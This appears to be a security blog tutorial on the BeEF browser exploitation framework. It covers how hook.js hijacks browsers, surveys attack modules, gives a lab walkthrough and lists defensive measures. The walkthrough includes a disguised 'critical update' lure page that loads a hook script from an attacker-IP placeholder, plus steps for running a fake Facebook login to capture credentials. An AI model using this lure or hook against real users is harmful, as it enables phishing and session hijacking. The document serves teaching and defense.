
STRATEGY INDEX
- Introduction: The Invisible Threat of the Click
- Unveiling BeEF: The Browser Exploitation Framework
- The Hooking Mechanism: Embedding the Malice
- Modules and Capabilities: What BeEF Can Do
- Ethical Considerations and the Red Team Imperative
- Technical Deep Dive: A Practical Walkthrough with Code
- Defensive Strategies: Fortifying Your Browser
- Comparative Analysis: BeEF vs. Other Exploitation Vectors
- The Engineer's Verdict: Weaponizing (Ethically) the Browser
- Frequently Asked Questions
- About The Cha0smagick
- Mission Debrief: Your Next Steps
Introduction: The Invisible Threat of the Click
In the shadowy corners of the digital realm, a seemingly innocuous click can become the gateway to catastrophic compromise. Hackers, with their intricate knowledge of system vulnerabilities, have weaponized the very act of browsing, transforming it into a potent vector for exploitation. This dossier delves into one such method, revealing how a single link, when crafted with malicious intent, can grant attackers complete command over your online presence. We're not talking about theoretical exploits; we're dissecting a tangible threat that preys on user interaction. Prepare to understand the anatomy of a browser-based attack that can leave you utterly exposed.
Unveiling BeEF: The Browser Exploitation Framework
At the heart of this operation lies the Browser Exploitation Framework (BeEF), a sophisticated and powerful security tool. Primarily employed by ethical hackers and seasoned red teamers, BeEF is designed for rigorous security auditing and penetration testing. Its core functionality revolves around the concept of "hooking" a web browser. By embedding a specific JavaScript file, known as hook.js, into a targeted webpage or within a malicious link, BeEF can establish a persistent connection with the victim's browser. This connection isn't just a passive observation; it's an active command channel, allowing the attacker to control the hooked browser remotely. Think of it as a digital leash, tethering the victim's browser session directly to the attacker's control panel.
The Hooking Mechanism: Embedding the Malice
The elegance of BeEF's attack vector lies in its simplicity and its reliance on social engineering. The process begins with the attacker preparing a webpage or a link that, when clicked by the victim, forces the browser to load BeEF's hook.js script. This can be achieved in several ways:
- Compromised Websites: An attacker might inject
hook.jsinto a legitimate but vulnerable website. When a user visits this site, their browser is automatically hooked. - Malicious Links: A more direct approach involves sending a link via email, social media, or messaging apps. This link could point to a controlled server hosting the malicious script, or it could be designed to exploit a browser vulnerability that executes the script upon loading.
- Social Engineering Tactics: The link is often disguised as something enticing or urgent – a fake login page, a special offer, or a critical security alert – to lure unsuspecting users into clicking.
Once the hook.js script is executed by the victim's browser, it establishes a communication channel back to the BeEF server. The browser is now "hooked," and its status appears on the BeEF control panel, signaling that it's ready to receive commands.
Modules and Capabilities: What BeEF Can Do
The true power of BeEF is unleashed through its extensive array of modules, each designed to leverage the hooked browser for various malicious purposes. These modules allow attackers to perform actions that can range from irritating to devastating:
- Social Engineering: Modules can generate fake login prompts (e.g., for Facebook, Gmail, or internal corporate networks) to harvest credentials. They can also display convincing pop-ups designed to trick users into revealing sensitive information or downloading further malware.
- Network Enumeration: BeEF can probe the victim's internal network, revealing accessible internal IP addresses, open ports, and connected devices. This reconnaissance is crucial for pivoting to other systems within the network.
- Browser Exploitation: It can attempt to exploit known vulnerabilities in the victim's browser or its plugins (like Flash or Java) to gain higher levels of access or execute arbitrary code.
- Information Gathering: BeEF can collect detailed information about the victim's browser, operating system, installed plugins, cookies, and even perform keystroke logging.
- Redirects and Phishing: Hooked browsers can be silently redirected to phishing sites or malicious download servers.
- Self-Propagation: Some modules attempt to exploit the hooked browser to spread the hook to other browsers on the same network, creating a chain reaction.
The flexibility and modularity of BeEF make it a formidable tool in the hands of an attacker, capable of orchestrating complex attacks from a single point of control.
Ethical Considerations and the Red Team Imperative
Ethical Warning: The following techniques should only be employed in controlled environments with explicit authorization. Unauthorized use is illegal and carries severe legal consequences.
BeEF, like many powerful cybersecurity tools, exists in a dual-use paradox. Its intended purpose is to strengthen defenses by simulating real-world attack scenarios. Red teams use BeEF to identify weaknesses in an organization's security posture, including employee susceptibility to phishing and the network's vulnerability to browser-based attacks. By understanding how these exploits work, organizations can implement robust countermeasures, conduct effective employee training, and harden their web applications and network infrastructure.
The ethical use of BeEF demands a strict adherence to legal and moral boundaries. It's about understanding the threat landscape to build better defenses, not to cause harm. For aspiring cybersecurity professionals, hands-on experience with tools like BeEF is invaluable, but it must be confined to personal labs or authorized penetration tests. The knowledge gained should be applied towards safeguarding systems, not compromising them.
Technical Deep Dive: A Practical Walkthrough with Code
This section provides a hands-on guide to setting up and utilizing BeEF for ethical security auditing. Remember, all activities must be conducted within a controlled lab environment.
Setting Up Your BeEF Lab Environment
A typical BeEF setup involves two main components: the attacker machine (running BeEF) and the victim machine (running a browser). For this demonstration, we'll assume you have Kali Linux as your attacker machine and a separate virtual machine (e.g., another Kali instance or a Windows VM) as the victim.
Step 1: Install BeEF on Kali Linux
BeEF is often included in Kali Linux repositories. If not, you can clone it from GitHub.
# Update your package list
sudo apt update
# Install BeEF (if available in repositories)
sudo apt install beef-xss
# If not available, clone from GitHub
git clone https://github.com/beefproject/beef.git
cd beef
./install-beef.sh
Step 2: Start BeEF
Navigate to the BeEF directory (if cloned) and start the framework.
# If cloned from GitHub
cd beef
sudo ./beef
# If installed via apt, it might be a service or a direct command
# For service: sudo systemctl start beef-xss
# Or directly: sudo beef
Upon starting, BeEF will output the control panel URL (usually http://127.0.0.1:3000/ui/panel) and the default credentials (typically admin/admin). It will also display the hook.js URL, which is crucial for hooking browsers.
Step 3: Create a Hooked Page (Example HTML)
Now, let's create a simple HTML file that includes the BeEF hook. You can host this file on a web server (like Apache, which is typically pre-installed on Kali) or even use Python's simple HTTP server.
Create a file named malicious_page.html:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>A Critical Update Required</title>
<!-- Embed BeEF hook -->
<script src="http://<YOUR_KALI_IP>:3000/hook.js"></script>
</head>
<body>
<h1>System Update Notification</h1>
<p>Your system requires an urgent security update. Please click the link below to proceed.</p>
<p><a href="#">Update Now</a></p>
<!-- Additional content to make the page look legitimate -->
<p>This is a simulated system message for demonstration purposes.</p>
</body>
</html>
Note: Replace <YOUR_KALI_IP> with the actual IP address of your Kali Linux machine that is running BeEF. Ensure your victim machine can reach this IP address (e.g., within the same virtual network).
Step 4: Host the HTML File
If you have Apache installed:
# Navigate to your web server's root directory (e.g., /var/www/html)
# and place malicious_page.html there. Then start/restart Apache.
sudo systemctl start apache2
If not, use Python's HTTP server:
# Place malicious_page.html in the current directory
python3 -m http.server 8000
Step 5: The Victim Clicks
On your victim machine, navigate to the IP address and file path where you hosted malicious_page.html (e.g., http://<YOUR_KALI_IP>:8000/malicious_page.html or http://<YOUR_KALI_IP>/malicious_page.html).
As soon as the victim's browser loads this page, the hook.js script executes, and a new browser instance should appear in your BeEF control panel under the "Hooked Browsers" section.
Step 6: Executing Modules
Click on the hooked browser in the BeEF panel. You will see a list of available modules. Select a module, for example, "Social Engineering" -> "Pretty Theft" -> "Pretty Facebook Login". Configure it if necessary (e.g., setting the redirect URL after submission) and click "Execute".
The victim's browser will now display a convincing-looking Facebook login page. If the victim enters their credentials and submits the form, these credentials will be sent directly to your BeEF control panel.
This hands-on demonstration illustrates the direct impact of a successful browser hook. The ability to inject arbitrary JavaScript into a user's session grants attackers significant power.
Defensive Strategies: Fortifying Your Browser
Protecting yourself from browser exploitation requires a multi-layered approach, combining technical measures with user vigilance:
- Keep Browsers and Plugins Updated: Software vulnerabilities are constantly discovered and patched. Ensure your browser, operating system, and all plugins (like Adobe Reader, Flash Player - though largely deprecated) are always up-to-date. Vendors release patches to fix security holes that tools like BeEF exploit.
- Use a Reputable Antivirus/Anti-Malware Software: Keep your security software updated and perform regular scans. Many security suites can detect and block known malicious JavaScript files and suspicious network connections.
- Install a Browser Extension Firewall: Extensions like NoScript (for Firefox) or uBlock Origin (which can block scripts) can provide granular control over what scripts are allowed to run on webpages. While they can sometimes break website functionality, they are highly effective against script-based attacks.
- Be Wary of Links and Attachments: This is the cornerstone of defense. Exercise extreme caution when clicking on links in emails, social media messages, or even on websites, especially if they seem suspicious, urgent, or too good to be true. Hover over links to see the actual URL before clicking.
- Use a VPN: While a VPN primarily encrypts your traffic and masks your IP address, some advanced VPN services offer additional security features that can block malicious sites or scripts.
- Disable Unnecessary Browser Plugins: If you don't use a particular browser plugin, disable or uninstall it. The fewer plugins you have, the smaller the attack surface.
- Browser Sandboxing: Modern browsers employ sandboxing techniques to isolate web content and plugins from the core operating system. Ensure this feature is enabled.
- Security Awareness Training: For organizations, regular security awareness training for employees is paramount. Educating users about phishing, social engineering, and safe browsing habits is one of the most effective defenses.
Comparative Analysis: BeEF vs. Other Exploitation Vectors
While BeEF is a powerful tool for browser exploitation, it's essential to understand its place within the broader spectrum of cyber threats:
- Malware Downloads: Traditional malware (viruses, trojans, ransomware) often relies on tricking users into downloading and executing malicious files. BeEF, in contrast, exploits the browser's inherent functionality (JavaScript execution) without requiring a direct file download from the user, making it stealthier in some scenarios.
- Phishing Websites (Standalone): Pure phishing attacks typically involve creating fake websites that mimic legitimate ones to steal credentials directly. BeEF can *facilitate* phishing by generating these fake pages within the context of a hooked browser, often adding a layer of sophistication by appearing on a seemingly legitimate site or through a deceptive link.
- Man-in-the-Middle (MitM) Attacks: MitM attacks intercept communication between two parties. While BeEF can be used to gather information that aids in a MitM attack (like identifying internal network structures), it is fundamentally different. A MitM attack targets the communication channel itself, whereas BeEF targets the endpoint (the browser).
- SQL Injection & Cross-Site Scripting (XSS): These are web application vulnerabilities. BeEF can *leverage* an XSS vulnerability on a website to inject its
hook.jsscript. So, XSS is often a prerequisite for using BeEF against users of a specific vulnerable website. BeEF itself is an exploitation *framework*, not a vulnerability type like SQLi or XSS.
BeEF's unique strength lies in its ability to turn a user's legitimate browsing session into a compromised endpoint, enabling a wide range of actions without necessarily requiring the victim to download or execute a standalone malicious file. It's a sophisticated tool that melds social engineering with browser-level exploits.
The Engineer's Verdict: Weaponizing (Ethically) the Browser
From an engineering perspective, BeEF is a testament to the power and complexity of modern web technologies. It cleverly weaponizes the ubiquitous presence of JavaScript, transforming a fundamental web technology into an attack vector. Its modular design speaks to elegant engineering, allowing for rapid expansion of capabilities. As a tool for ethical hackers, it provides an unparalleled window into browser security and the effectiveness of social engineering tactics.
However, its potential for misuse is immense. The ease with which it can compromise a user's session and harvest sensitive data underscores the critical need for robust security practices. For developers and security professionals, understanding BeEF is not just about knowing how to use it defensively, but also about appreciating the underlying principles that make such attacks possible. This knowledge is crucial for building more resilient web applications and more secure browsing environments. The browser, a gateway to information, can indeed become a Trojan horse if not properly guarded.
Frequently Asked Questions
Q1: Can BeEF infect my computer with a virus directly?
A1: BeEF itself is not typically a virus that installs itself permanently. Its primary function is to hook a browser session using JavaScript. It can, however, be used to deliver payloads that *do* install malware or exploit vulnerabilities to gain deeper system access.
Q2: Is BeEF illegal to download or use?
A2: Downloading and possessing BeEF is not illegal, as it's a security tool. However, using BeEF to hook or exploit any system or browser without explicit, written permission is illegal and unethical.
Q3: How can I tell if my browser is hooked by BeEF?
A3: It's difficult to tell definitively from the user's perspective, as BeEF aims for stealth. Signs might include unexpected browser behavior, redirects, or pop-ups. The most reliable way to know is if you've taken an action (like clicking a suspicious link) that could have led to it, and then implementing the defensive strategies outlined above.
Q4: Does incognito/private browsing mode protect against BeEF?
A4: Standard incognito or private browsing modes might offer some limited protection by not saving cookies or browsing history. However, if the hook.js script is executed, the browser session itself can still be compromised while it's active. More advanced browser security configurations or extensions are needed for robust protection.
About The Cha0smagick
The Cha0smagick is a seasoned digital operative and polymathematics engineer, deeply entrenched in the trenches of cybersecurity and advanced technology. With years spent dissecting complex systems and forging robust defenses, their expertise spans cutting-edge programming, intricate reverse engineering, and pragmatic data analysis. Operating from the shadows of Sek Temple, they compile definitive technical dossiers and blueprints, transforming raw data into actionable intelligence and unparalleled insights for the digital elite. Their mission: to equip you with the knowledge to navigate and dominate the evolving digital landscape.
Mission Debrief: Your Next Steps
You have now been briefed on the mechanics of browser exploitation using BeEF, a technique that hinges on the simple act of clicking a link. You understand the framework, the methodology, and the ethical tightrope walked by security professionals.
Your Mission: Execute, Share, and Debate
This dossier has provided you with the blueprint. Now, it's time to integrate this intelligence into your operational readiness.
- Implement Defenses: Revisit the "Defensive Strategies" section. Choose at least two actionable points and implement them immediately on your primary browsing environment.
- Lab Practice: If you are in the cybersecurity field, replicate the lab setup described. Practice hooking browsers ethically and exploring the modules. Understanding the attack is the first step to building impenetrable defenses.
- Share the Intelligence: If this blueprint has enhanced your understanding significantly, disseminate this knowledge. Share it with your network, your colleagues, or your team. An informed operative is a secure operative. The digital frontier is a shared responsibility.
Debriefing of the Mission
What aspect of browser exploitation fascinates or concerns you the most? Did any of the modules surprise you with their capabilities? What specific defensive measures do you find most effective? Share your insights and debrief with the community in the comments below. Your input fuels the next mission.
